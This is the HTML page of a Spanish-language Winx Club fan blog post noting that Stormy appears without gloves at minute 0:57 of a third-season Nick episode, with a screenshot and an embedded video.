<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='four columns post_col masonry-brick hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9j3u0d5yAYWRxyW_mkJ6BM4mXnm2E3UEt4PJrcWFMmbyC4LCSEYVshZnG80YBLvrzWX1MI4vAIIMHZiQj7vUMxxyBuW_Wm2otolV7mVeXfBhP7HCFXmuDvskdXWe-dzMg511_59U4Kw/s400/1.png' itemprop='image' title='Stormy sin guantes en la 3º temporada Nick'/>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2011-12-24T17:05:00+01:00'>December 24, 2011</abbr>
<p itemprop='description' style='display: none'> Este error pertenece al capitulo Winx Club: Finding Your Way:Trix Up Your Sleeve       Mirad el&#160;vídeo&#160;para comprobarlo, aparece en el minut...</p>
<div style='position:absolute;visibility: hidden;z-index: -100;display:none;'>
<span itemprop='name'>Stormy sin guantes en la 3º temporada Nick</span>
<a href='https://www.winxcluball.com/2011/12/stormy-sin-guantes-en-la-3-temporada.html' itemprop='url'></a>
<img alt='Stormy sin guantes en la 3º temporada Nick' itemprop='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9j3u0d5yAYWRxyW_mkJ6BM4mXnm2E3UEt4PJrcWFMmbyC4LCSEYVshZnG80YBLvrzWX1MI4vAIIMHZiQj7vUMxxyBuW_Wm2otolV7mVeXfBhP7HCFXmuDvskdXWe-dzMg511_59U4Kw/s72-c/1.png'/>
<p itemprop='description'>
</p><p itemprop='keywords'>Stormy sin guantes en la 3º temporada Nick</p>
</div>
<div class='post_item'>
<h1 itemprop='headline'>Stormy sin guantes en la 3º temporada Nick
</h1>
<div class='post_meta'>
<span class='user'>

by
<span style='color: #09BBB2;'>Winx Club All</span>
</span>
<span class='time'>
December 24, 2011
</span>
<span class='comment'>
</span>
</div>
<div class='post-body'>
<div style="text-align: center;">
Este error pertenece al capitulo Winx Club: Finding Your Way:Trix Up Your Sleeve</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9j3u0d5yAYWRxyW_mkJ6BM4mXnm2E3UEt4PJrcWFMmbyC4LCSEYVshZnG80YBLvrzWX1MI4vAIIMHZiQj7vUMxxyBuW_Wm2otolV7mVeXfBhP7HCFXmuDvskdXWe-dzMg511_59U4Kw/s1600/1.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="189" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9j3u0d5yAYWRxyW_mkJ6BM4mXnm2E3UEt4PJrcWFMmbyC4LCSEYVshZnG80YBLvrzWX1MI4vAIIMHZiQj7vUMxxyBuW_Wm2otolV7mVeXfBhP7HCFXmuDvskdXWe-dzMg511_59U4Kw/s400/1.png" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Mirad el&nbsp;vídeo&nbsp;para comprobarlo, aparece en el minuto 0:57</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<iframe allowfullscreen="" frameborder="0" height="300" src="//www.youtube.com/embed/W8NAfhtJPpE" width="500"></iframe></div>
<div style="text-align: center;">
Gracias por ver el error a mi seguid@ Gold</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post_tag'>
Etiquetas:
<a href='https://www.winxcluball.com/search/label/Nick%203%C2%BA%20temporada' rel='tag'>Nick 3º temporada</a>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.winxcluball.com/2011/12/stormy-sin-guantes-en-la-3-temporada.html&title=Stormy sin guantes en la 3º temporada Nick' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.winxcluball.com/2011/12/stormy-sin-guantes-en-la-3-temporada.html&title=Stormy sin guantes en la 3º temporada Nick' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.winxcluball.com/2011/12/stormy-sin-guantes-en-la-3-temporada.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9j3u0d5yAYWRxyW_mkJ6BM4mXnm2E3UEt4PJrcWFMmbyC4LCSEYVshZnG80YBLvrzWX1MI4vAIIMHZiQj7vUMxxyBuW_Wm2otolV7mVeXfBhP7HCFXmuDvskdXWe-dzMg511_59U4Kw/s400/1.png&description= Este error pertenece al capitulo Winx Club: Finding Your Way:Trix Up Your Sleeve       Mirad el vídeo para comprobarlo, aparece en el minut...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.winxcluball.com/2011/12/stormy-sin-guantes-en-la-3-temporada.html&title=Stormy sin guantes en la 3º temporada Nick' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.winxcluball.com/2011/12/stormy-sin-guantes-en-la-3-temporada.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9j3u0d5yAYWRxyW_mkJ6BM4mXnm2E3UEt4PJrcWFMmbyC4LCSEYVshZnG80YBLvrzWX1MI4vAIIMHZiQj7vUMxxyBuW_Wm2otolV7mVeXfBhP7HCFXmuDvskdXWe-dzMg511_59U4Kw/s400/1.png' text='Stormy sin guantes en la 3º temporada Nick'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=Stormy sin guantes en la 3º temporada Nick | https://www.winxcluball.com/2011/12/stormy-sin-guantes-en-la-3-temporada.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=Stormy sin guantes en la 3º temporada Nick | https://www.winxcluball.com/2011/12/stormy-sin-guantes-en-la-3-temporada.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
<div style='clear:both'></div>
</div>
<span class='post-icons'>
</span>
<span class='post-location'>
</span>
</div>
</div>
<div class='post_author'>
<div class='author_avatar'><div class='small_thumb'><div class='author-avatar'><script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script></div></div></div>
<div class='author_wrapper'>
<h4>About author: <a href='/'>Winx Club All</a></h4>
<p>Official Fans Club member since 2012. All about #WinxClub - http://winxcluball.com </p></div>
<div class='clear'></div>
</div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
var ry='<h3 class="heading-border"><span>Related Posts</span></h3>';rn='<h3 class="heading-border"><span>No related post available</span></h3>';rcomment='comments';rdisable='disable comments';commentYN='yes';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='http://lh3.ggpht.com/--Z8SVBQZ4X8/TdDxPVMl_sI/AAAAAAAAAAA/jhAgjCpZtRQ/no-image.png'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li><div class="pthumb"><a href="'+urls[c]+'" rel="nofollow"><img alt="'+titles[c]+'" src="'+ thumb[c].replace("/s72-c/","/w129/")+'"/></a></div><a href="'+urls[c]+'" rel="nofollow">'+titles[c]+'</a></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='<div class="clear"></div></ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/Nick 3º temporada?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>var maxresults=5;removeRelatedDuplicates();printRelatedLabels('https://www.winxcluball.com/2011/12/stormy-sin-guantes-en-la-3-temporada.html');</script>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.winxcluball.com/2011/12/anuncio-munecas-hallowinx-en-espana.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<a class='home-link' href='https://www.winxcluball.com/'>Home</a>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.winxcluball.com/2011/12/libro-winx-club-sirenas-en-rusia.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar' id='social-widget-2'>
<div class='widget widget_socials'>
<h2>Follow Us</h2>
<div class='social_wrapper'>
<div class='social_inner'>
<a class="youtube" href="//www.youtube.com/c/winxcluballdolls" title="Youtube"></a>
<a class='instagram' href='https://www.instagram.com/mywinxworld/' title='instagram'></a>
<a class='facebook' href='https://www.facebook.com/WinxClubAll/' title='Facebook'></a>
<a class='twitter' href='https://twitter.com/winxcluball' title='Twitter'></a>
<a class='instagram' href='https://www.instagram.com/winxcluball/' title='instagram'></a>
<!-- <a class='pinterest' href='http://pinterest.com/#' title='Pinterest'/> <a class='vimeo' href='http://vimeo.com/#' title='Vimeo'/> <a class='linkedin' href='#' title='Linkedin'/> <a class='tumblr' href='#' title='Tumblr'/> <a class='dribbble tooltip' href='http://dribbble.com/#' title='Dribbble'/> <a class='rss' href='#' title='RSS Feed'/> <a class='flickr' href='http://www.flickr.com/photos/#' title='Flickr'/> -->
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Subscribe Us</h2>
<div class='widget-content'>
<div class="youtube-player" data-id="2euohqHZf4M" />
<style>
.youtube-player {
  position: relative;
  padding-bottom: 54.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
  background: #000;
  margin: 5px;
}

.youtube-player iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100;
  background: transparent;
}

.youtube-player img {
  object-fit: cover;
  display: block;
  left: 0;
  bottom: 0;
  margin: auto;
  max-width: 100%;
  width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  border: none;
  height: auto;
  cursor: pointer;
  -webkit-transition: 0.4s all;
  -moz-transition: 0.4s all;
  transition: 0.4s all;
}

.youtube-player img:hover {
  -webkit-filter: brightness(75%);
  -moz-filter: brightness(75%);
  filter: brightness(75%);
}

.youtube-player .play {
  height: 72px;
  width: 72px;
  left: 50%;
  top: 50%;
  margin-left: -36px;
  margin-top: -36px;
  position: absolute;
   background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFEYBZZyrsqWZkY2bHbMDr_HXlzH-yMPBPUrACVDr0wBfaT4AkGjMDd85R3Mibekshvws77sLcloeoEZ7wEgOuMBqTV4tCXe5OWvNgy9CSbfcO0g0M-7i33rCg7o9lvdcRhmPchG1_Pn4/s16000/play-button.png") no-repeat;
  cursor: pointer;
}

</style>
<script type='text/javascript'>
//<![CDATA[
/* Light YouTube Embeds by @labnol */
/* Web: https://www.labnol.org/ */

function labnolIframe(div) {
  var iframe = document.createElement("iframe");
  iframe.setAttribute(
    "src",
    "https://www.youtube.com/embed/" + div.dataset.id + "?autoplay=1&rel=0"
  );
  iframe.setAttribute("frameborder", "0");
  iframe.setAttribute("allowfullscreen", "1");
  iframe.setAttribute(
    "allow",
    "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"
  );
  div.parentNode.replaceChild(iframe, div);
}

function initYouTubeVideos() {
  var playerElements = document.getElementsByClassName("youtube-player");
  for (var n = 0; n < playerElements.length; n++) {
    var videoId = playerElements[n].dataset.id;
    var div = document.createElement("div");
    div.setAttribute("data-id", videoId);
    var thumbNode = document.createElement("img");
    thumbNode.src = "https://i.ytimg.com/vi/ID/hqdefault.jpg".replace(
      "ID",
      videoId
    );
    div.appendChild(thumbNode);
    var playButton = document.createElement("div");
    playButton.setAttribute("class", "play");
    div.appendChild(playButton);
    div.onclick = function () {
      labnolIframe(this);
    };
    playerElements[n].appendChild(div);
  }
}

document.addEventListener("DOMContentLoaded", initYouTubeVideos);

//]]>
</script></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2013/05/figuras-winx-club-believix-de-mc-donals.html' target='_blank'>
<img alt='¡¡Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEV3DYx0-NEmJ-kEE0R_EQ4Tzn2kHZKQMX1PxrZZzHLjr4AbMLHgnvVa-rcjwi9b44YIxxorIdxw19Sc541zD5IcHT87EhFtiZdNMU6To0o2624Lq1jKNoSVzX9eehw9KxMu99gzA_Nw/s72-c/la+foto+33+(1).jpg&container=blogger&gadget=a&rewriteMime=image%2F*' title='¡¡Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2013/05/figuras-winx-club-believix-de-mc-donals.html'>&#161;&#161;Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2015/11/winx-mini-magic-collection-with-fairy.html' target='_blank'>
<img alt='Winx Mini Magic Collection with Fairy Animals!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZqVhm6ygnDeBcwapRe-PqhPv2RZds-TsH_tEqoAeOeQKD7ilo1OFE-ujLvml6vSNMnZfWkhsxZq9kESgJZ4bB5JRzrMl-CV9MleHPtXUltMI1ShQ0CQ2oXvWnhuOrgyJegCAV4sX9mQ/s72-c/mim_cover.jpg' title='Winx Mini Magic Collection with Fairy Animals!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2015/11/winx-mini-magic-collection-with-fairy.html'>Winx Mini Magic Collection with Fairy Animals!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2012/08/especialistas.html' target='_blank'>
<img alt='Especialistas' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb2AyDEixR7p0QAHOEHbtSVhYmlMZYf3DOBy7b8SmGsiqnDH_RqpkLsFbn_w7FHCC9kWv-qvy4nEaVFQW-mNx4SXjFvn_xBVYdTy5TP3bYxYKLmWhCdvn5s-x39t5KmB_TccAra9dHJI0/s72-c/sky298374534.png' title='Especialistas' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2012/08/especialistas.html'>Especialistas</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/01/imagenes-de-la-coronacion-de-la.html' target='_blank'>
<img alt='¡¡Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFpVK4rKUYDY1hAnn2578ONHdg8fZ4urFXLpddqYLdf1zeawwHQFJDDQviEflHOJFLXB0jpq4hF27qAZJZHev50GvtDMPIr-h0yYizEpQSH7iXWIxYAtY1nOA87CYWNJzqIc8FwdCAnTA/s72-c/6+Vortex+of+Flames+10536.jpg' title='¡¡Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/01/imagenes-de-la-coronacion-de-la.html'>&#161;&#161;Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/02/imagenes-de-daphne-y-thoren-6-episodio.html' target='_blank'>
<img alt='¡Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLA7mK4xoQxh3fBr_U0Q-VtPK0S5bTdtRwSxxynvbvbg6kz93YTmGivtlE2Nwzs0gfICvpoObNfU3RrpnejtrjBJXSQW-slyTrbkWTCL8DQUTatm7bBi_qnKaIOrw5HduDBrYWvPiu_eE/s72-c/6+Vortex+of+Flames+13009.jpg' title='¡Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/02/imagenes-de-daphne-y-thoren-6-episodio.html'>&#161;Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2013/10/imagenes-de-daphne-princesa-en-la-6.html' target='_blank'>
<img alt='¡¡Imágenes de Daphne princesa en la 6º temporada Winx Club!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmuyRbQDvYcRzXLxE9RBzHkVk0pKIM9GMrOjudiv-bH6hZRITJ6UUbiw662IMHOcdXZBW0SNhUQKOj_cyT7psV5AzRG63cRuwEwEDPJA3STDM3JIbws47cx9UGJnaPBn2nlTo3_bB4Yhw/s72-c/Winx+Club+S0601+Inspiration+of+Sirenix+16472.jpg' title='¡¡Imágenes de Daphne princesa en la 6º temporada Winx Club!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2013/10/imagenes-de-daphne-princesa-en-la-6.html'>&#161;&#161;Imágenes de Daphne princesa en la 6º temporada Winx Club!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/08/ceremonia-de-coronacion-de-stella-6.html' target='_blank'>
<img alt='¡Ceremonia de coronación de Stella 6º temporada Winx Club!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVreP_e-fd4uQUWvTR3iULncP_ZmVr_VmWFkf-fCy7RnSnQ7ne9nfEQRhjcEXbdFpL5j8hdSV35uvcu2LwZ5WhWDxhVoBwxpLfjKDPdXNr3stupyFgAVhcVhOPcyVH7sn0Hv53BIHYaw/s72-c/619+08975.jpg' title='¡Ceremonia de coronación de Stella 6º temporada Winx Club!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/08/ceremonia-de-coronacion-de-stella-6.html'>&#161;Ceremonia de coronación de Stella 6º temporada Winx Club!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/valtor.html'>Valtor</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/02/imagenes-winx-club-bloomix-y-daphne.html' target='_blank'>
<img alt='¡¡Imágenes Winx Club Bloomix y Daphne Sirenix en el 6º episodio 6º temporada Winx Club!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyj-39tW8EQ_6VDIw4E7xWTgUGn7GR5p-joDPxMBRGX-bruLJi0G_RpFr9C3PfYBzSuD4Xh3DWLBJBaAELQ4vDglx-Pay3sRPm1gd3Z4f4Kmb1vTWgb_dkmlof-f93tPubJdHCixIVjYs/s72-c/6+Vortex+of+Flames+22344.jpg' title='¡¡Imágenes Winx Club Bloomix y Daphne Sirenix en el 6º episodio 6º temporada Winx Club!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/02/imagenes-winx-club-bloomix-y-daphne.html'>&#161;&#161;Imágenes Winx Club Bloomix y Daphne Sirenix en el 6º episodio 6º temporada Winx Club!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/red-fountain.html'>Red Fountain</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.winxcluball.com/2024/05/'>May 2024 (1)</option>
<option value='https://www.winxcluball.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.winxcluball.com/2021/12/'>December 2021 (2)</option>
<option value='https://www.winxcluball.com/2021/11/'>November 2021 (4)</option>
<option value='https://www.winxcluball.com/2021/10/'>October 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/09/'>September 2021 (3)</option>
<option value='https://www.winxcluball.com/2021/05/'>May 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/04/'>April 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/03/'>March 2021 (3)</option>
<option value='https://www.winxcluball.com/2021/02/'>February 2021 (4)</option>
<option value='https://www.winxcluball.com/2021/01/'>January 2021 (10)</option>
<option value='https://www.winxcluball.com/2020/12/'>December 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/11/'>November 2020 (4)</option>
<option value='https://www.winxcluball.com/2020/10/'>October 2020 (8)</option>
<option value='https://www.winxcluball.com/2020/09/'>September 2020 (4)</option>
<option value='https://www.winxcluball.com/2020/08/'>August 2020 (3)</option>
<option value='https://www.winxcluball.com/2020/07/'>July 2020 (2)</option>
<option value='https://www.winxcluball.com/2020/06/'>June 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/05/'>May 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/04/'>April 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/03/'>March 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/02/'>February 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/01/'>January 2020 (9)</option>
<option value='https://www.winxcluball.com/2019/12/'>December 2019 (6)</option>
<option value='https://www.winxcluball.com/2019/11/'>November 2019 (4)</option>
<option value='https://www.winxcluball.com/2019/10/'>October 2019 (14)</option>
<option value='https://www.winxcluball.com/2019/09/'>September 2019 (15)</option>
<option value='https://www.winxcluball.com/2019/08/'>August 2019 (14)</option>
<option value='https://www.winxcluball.com/2019/07/'>July 2019 (24)</option>
<option value='https://www.winxcluball.com/2019/06/'>June 2019 (18)</option>
<option value='https://www.winxcluball.com/2019/05/'>May 2019 (21)</option>
<option value='https://www.winxcluball.com/2019/04/'>April 2019 (19)</option>
<option value='https://www.winxcluball.com/2019/03/'>March 2019 (31)</option>
<option value='https://www.winxcluball.com/2019/02/'>February 2019 (16)</option>
<option value='https://www.winxcluball.com/2019/01/'>January 2019 (21)</option>
<option value='https://www.winxcluball.com/2018/12/'>December 2018 (13)</option>
<option value='https://www.winxcluball.com/2018/11/'>November 2018 (11)</option>
<option value='https://www.winxcluball.com/2018/10/'>October 2018 (15)</option>
<option value='https://www.winxcluball.com/2018/09/'>September 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/08/'>August 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/07/'>July 2018 (8)</option>
<option value='https://www.winxcluball.com/2018/06/'>June 2018 (6)</option>
<option value='https://www.winxcluball.com/2018/05/'>May 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/04/'>April 2018 (8)</option>
<option value='https://www.winxcluball.com/2018/03/'>March 2018 (23)</option>
<option value='https://www.winxcluball.com/2018/02/'>February 2018 (16)</option>
<option value='https://www.winxcluball.com/2018/01/'>January 2018 (12)</option>
<option value='https://www.winxcluball.com/2017/12/'>December 2017 (16)</option>
<option value='https://www.winxcluball.com/2017/11/'>November 2017 (13)</option>
<option value='https://www.winxcluball.com/2017/10/'>October 2017 (11)</option>
<option value='https://www.winxcluball.com/2017/09/'>September 2017 (11)</option>
<option value='https://www.winxcluball.com/2017/08/'>August 2017 (18)</option>
<option value='https://www.winxcluball.com/2017/07/'>July 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/06/'>June 2017 (22)</option>
<option value='https://www.winxcluball.com/2017/05/'>May 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/04/'>April 2017 (31)</option>
<option value='https://www.winxcluball.com/2017/03/'>March 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/02/'>February 2017 (27)</option>
<option value='https://www.winxcluball.com/2017/01/'>January 2017 (23)</option>
<option value='https://www.winxcluball.com/2016/12/'>December 2016 (44)</option>
<option value='https://www.winxcluball.com/2016/11/'>November 2016 (45)</option>
<option value='https://www.winxcluball.com/2016/10/'>October 2016 (37)</option>
<option value='https://www.winxcluball.com/2016/09/'>September 2016 (43)</option>
<option value='https://www.winxcluball.com/2016/08/'>August 2016 (31)</option>
<option value='https://www.winxcluball.com/2016/07/'>July 2016 (32)</option>
<option value='https://www.winxcluball.com/2016/06/'>June 2016 (54)</option>
<option value='https://www.winxcluball.com/2016/05/'>May 2016 (34)</option>
<option value='https://www.winxcluball.com/2016/04/'>April 2016 (42)</option>
<option value='https://www.winxcluball.com/2016/03/'>March 2016 (54)</option>
<option value='https://www.winxcluball.com/2016/02/'>February 2016 (56)</option>
<option value='https://www.winxcluball.com/2016/01/'>January 2016 (49)</option>
<option value='https://www.winxcluball.com/2015/12/'>December 2015 (59)</option>
<option value='https://www.winxcluball.com/2015/11/'>November 2015 (62)</option>
<option value='https://www.winxcluball.com/2015/10/'>October 2015 (60)</option>
<option value='https://www.winxcluball.com/2015/09/'>September 2015 (59)</option>
<option value='https://www.winxcluball.com/2015/08/'>August 2015 (68)</option>
<option value='https://www.winxcluball.com/2015/07/'>July 2015 (78)</option>
<option value='https://www.winxcluball.com/2015/06/'>June 2015 (97)</option>
<option value='https://www.winxcluball.com/2015/05/'>May 2015 (79)</option>
<option value='https://www.winxcluball.com/2015/04/'>April 2015 (122)</option>
<option value='https://www.winxcluball.com/2015/03/'>March 2015 (102)</option>
<option value='https://www.winxcluball.com/2015/02/'>February 2015 (79)</option>
<option value='https://www.winxcluball.com/2015/01/'>January 2015 (185)</option>
<option value='https://www.winxcluball.com/2014/12/'>December 2014 (80)</option>
<option value='https://www.winxcluball.com/2014/11/'>November 2014 (122)</option>
<option value='https://www.winxcluball.com/2014/10/'>October 2014 (138)</option>
<option value='https://www.winxcluball.com/2014/09/'>September 2014 (143)</option>
<option value='https://www.winxcluball.com/2014/08/'>August 2014 (166)</option>
<option value='https://www.winxcluball.com/2014/07/'>July 2014 (123)</option>
<option value='https://www.winxcluball.com/2014/06/'>June 2014 (8)</option>
<option value='https://www.winxcluball.com/2014/05/'>May 2014 (56)</option>
<option value='https://www.winxcluball.com/2014/04/'>April 2014 (173)</option>
<option value='https://www.winxcluball.com/2014/03/'>March 2014 (170)</option>
